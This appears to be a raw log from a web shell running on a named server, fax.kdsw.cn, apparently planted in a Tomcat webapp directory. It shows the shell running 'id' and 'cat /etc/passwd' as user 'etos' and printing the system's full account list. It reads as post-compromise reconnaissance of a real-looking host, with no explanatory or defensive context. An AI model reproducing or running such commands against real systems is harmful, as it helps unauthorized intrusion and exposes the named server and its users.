 fax.kdsw.cn
fax.kdsw.cn
fax.kdsw.cn
etos:x:500:500:etos:/home/etos:/bin/bash
[/home/etos/tomcat7/webapps/fax/fax/]$ id
uid=500(etos) gid=500(etos) groups=500(etos)
[/home/etos/tomcat7/webapps/fax/fax/]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
etos:x:500:500:etos:/home/etos:/bin/bash
[/home/etos/tomcat7/webapps/fax/fax/]$